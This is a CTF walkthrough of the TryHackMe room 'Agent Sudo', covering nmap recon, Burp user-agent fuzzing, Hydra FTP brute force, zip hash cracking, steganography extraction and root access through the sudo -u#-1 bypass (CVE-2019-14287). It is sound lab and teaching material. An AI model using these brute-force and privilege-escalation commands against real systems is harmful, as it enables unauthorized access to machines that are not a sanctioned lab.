Agent Sudo

You found a secret server located under the deep sea. Your task is to hack inside the server and reveal the truth.
Intro
Agent Sudo, a CTF room with an alien theme!
As always, we’ll start with adding the target machine’s IP address to our hosts file.
echo target-ip agentsudo.thm >> /etc/hosts
Now lets move on to the room’s tasks.
Recon
Enumerate
We’ll start by running an nmap scan of the target.
nmap -sC -sV -T4 agentsudo.thm
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-03 21:01 EST
Nmap scan report for agentsudo.thm (10.10.249.186)
Host is up (0.18s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ef1f5d04d47795066072ecf058f2cc07 (RSA)
| 256 5e02d19ac4e7430662c19e25848ae7ea (ECDSA)
|_ 256 2d005cb9fda8c8d880e3924f8b4f18e2 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Annoucement
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.17 seconds
That’ll give us the answer to the first question:
“How many open ports?”
3.
We see there’s an Apache instance on port 80, so let’s check out the webpage.

agentsudo.thm
Now we have the answer for the second question:
“How you redirect yourself to a secret page?”
user-agent.
Unfortunately I’m using Firefox, and switching user-agents on Firefox is a big pain so I’ll be using Burpsuite.
To do this we’ll open Burp Proxy and intercept the connection to the homepage.
We’ll also change the “User-Agent” field to the provided codename from the homepage before forwarding the connection.

Burp Proxy Page

Alert!
Pay close attention to the header text, specifically the second sentence:
Are you one of the 25 employees?
It’s possible the agent codenames may all be different letters, so we’ll test that next.
To do this I’ll be running an instance of Burp Intruder set to Sniper, with a list of all the letters in the alphabet (minus “R”) as the payload. 1

Intruder

Payload
After starting the attack we’ll see that the letter “C” sends a redirect flag.

Results
By forwarding that request through the proxy we’ll then be met with this page:

Agent C
Which will answer the third question:
What is the agent name?
chris.
Hash Cracking and Brute-Force
FTP Server
Now that we have a prospective username we can move on to cracking his ftp password.
We’ll use Hydra and the rockyou list to do this.
hydra -l chris -P /usr/share/wordlists/rockyou.txt ftp://agentsudo.thm
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-03 22:10:29
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://agentsudo.thm:21/
[21][ftp] host: agentsudo.thm login: chris password: *******
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-03 22:11:28
FTP password
*******
Now that we have agent C’s ftp password we’ll login to his account and see if there’s anything interesting on the ftp server.
ftp://chris:*******@agentsudo.thm
Connected to agentsudo.thm.
220 (vsFTPd 3.0.3)
331 Please specify the password.
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
200 Switching to Binary mode.
ftp> ls
229 Entering Extended Passive Mode (|||33502|)
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 217 Oct 29 2019 To_agentJ.txt
-rw-r--r-- 1 0 0 33143 Oct 29 2019 cute-alien.jpg
-rw-r--r-- 1 0 0 34842 Oct 29 2019 cutie.png
226 Directory send OK.
There’s a few different files here, we’ll download all of them and take a look.
ftp> mget *
mget To_agentJ.txt [anpqy?]? a
Prompting off for duration of mget.
229 Entering Extended Passive Mode (|||54940|)
150 Opening BINARY mode data connection for To_agentJ.txt (217 bytes).
100% |*********************************| 217 311.63 KiB/s 00:00 ETA
226 Transfer complete.
217 bytes received in 00:00 (1.05 KiB/s)
229 Entering Extended Passive Mode (|||7350|)
150 Opening BINARY mode data connection for cute-alien.jpg (33143 bytes).
100% |*********************************| 33143 160.33 KiB/s 00:00 ETA
226 Transfer complete.
33143 bytes received in 00:00 (80.84 KiB/s)
229 Entering Extended Passive Mode (|||42680|)
150 Opening BINARY mode data connection for cutie.png (34842 bytes).
100% |*********************************| 34842 167.63 KiB/s 00:00 ETA
226 Transfer complete.
34842 bytes received in 00:00 (84.88 KiB/s)
ftp> bye
221 Goodbye.
And we’ll start with the the .txt file
cat To_agentJ.txt
Dear agent J,
All these alien like photos are fake!
Agent R stored the real picture inside your directory.
Your login password is somehow stored in the fake picture.
It shouldn't be a problem for you.
From,
Agent C
Agent C says the password is stored inside the fake picture, so we’ll use binwalk to extract (-e) any hidden files.
He doesn’t specify which one, so we’ll pass both of them to the tool.
binwalk -e cute-alien.jpg cutie.png
Scan Time: 2023-01-03 22:27:08
Target File: /home/kali/Downloads/cute-alien.jpg
MD5 Checksum: 502df001346ac293b2d2cb4eeb5c57cc
Signatures: 411
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 JPEG image data, JFIF standard 1.01
Scan Time: 2023-01-03 22:27:08
Target File: /home/kali/Downloads/cutie.png
MD5 Checksum: 7d0590aebd5dbcfe440c185160c73c9e
Signatures: 411
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 PNG image, 528 x 528, 8-bit colormap, non-interlaced
869 0x365 Zlib compressed data, best compression
WARNING: Extractor.execute failed to run external extractor 'jar xvf '%e'':
[Errno 2] No such file or directory: 'jar', 'jar xvf '%e'' might not be installed correctly
34562 0x8702 Zip archive data, encrypted compressed size: 98, uncompressed size: 86, name: To_agentR.txt
34820 0x8804 End of Zip archive, footer length: 22
There’s nothing in the first one, but the “cutie.png” file seems to be hiding a password locked zip file! To crack it, we’ll use John the Ripper and its companion, zip2john.
zip2john 8702.zip >> hash.txt
First, zip2john will extract the file’s hash to ‘hash.txt’
john hash.txt --format=ZIP --wordlist=/usr/share/wordlists/rockyou.txt
Then, we’ll call john with the ZIP format and use the rockyou list to crack the hash.
Using default input encoding: UTF-8
Loaded 1 password hash (ZIP, WinZip [PBKDF2-SHA1 256/256 AVX2 8x])
Cost 1 (HMAC size) is 78 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
***** (8702.zip/To_agentR.txt)
1g 0:00:00:00 DONE (2023-01-03 23:07) 4.347g/s 106852p/s 106852c/s 106852C/s christal..280789
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
After a few seconds we should have our password.
ZIP file password
*****
Now we can extract and read the hidden text file.
cat To_agentR.txt
Agent C,
We need to send the picture to 'QXJlYTUx' as soon as possible!
By,
Agent R
More secrets, it seems Agent R base64 encoded the steg password, so we’ll decode it with the following command
echo "QXJlYTUx" | base64 -d
steg password
******
We’ll then use that password to extract the hidden message in ‘cute-alien.jpg’ with steghide, a program used to hide data in jpgs and other file types.
steghide extract -p ****** -sf cute-alien.jpg
wrote extracted data to "message.txt".
Once we read this text file, we’ll finally have found Agent J’s password.
Hi james,
Glad you find this message. Your login password is ************
Don't ask me why the password look cheesy, ask agent R who set this password for you.
Your buddy,
chris
User.txt
Capture the user flag
To find the user flag first we’re going to ssh into the machine as james.
ssh james@agentsudo.thm
Once we’re logged in we can list the files in the current directory, which is where we’ll find the user flag.
cat user_flag.txt
What is the user flag?
********************************
Then we’ll log out of (or suspend) the connection so we can download the other file to our local machine.
scp james@agentsudo.thm:Alien_autospy.jpg incident.jpg

Spooky!
This is a pretty famous picture, and a quick reverse Google search will provide us with the ’name’ of the incident in the photo.
What is the incident of the photo called?
Roswell alien autopsy.
Root.txt
Privilege escalation
Now that we have the user flag we can get started on finding the root flag. First we’ll check james’ sudo privileges.
sudo -l
Matching Defaults entries for james on agent-sudo:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on agent-sudo:
(ALL, !root) /bin/bash
We can see that james can run sudo as ALL, but not root.
Next, we’ll check the version of sudo as on older versions it can be made to bypass this restriction.
sudo -V
Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2
Luckily this version is vulnerable to the bug, where calling sudo with a user id of “-1” automatically resolves to “0”, or root.
sudo -u#-1 /bin/bash
whoami
root
Success! Now with root access we can find and print the root flag!
find / -name root.txt
/root/root.txt
cat /root/root.txt
To Mr.hacker,
Congratulation on rooting this box.
This box was designed for TryHackMe.
Tips, always update your machine.
Your flag is
********************************
By,
DesKel a.k.a Agent R
Success!
We’ve found both flags! (And Agent R’s real name!) If you search CVE for the string “sudo runas ALL” you’ll find the number for the vulnerability.
CVE number for the escalation?
CVE-2019-14287.
What is the root flag?
********************************.
(Bonus) Who is Agent R?
DesKel.
It’s possible (and faster in this case) to iterate through the alphabet manually IF you use a browser other than Firefox. ↩︎
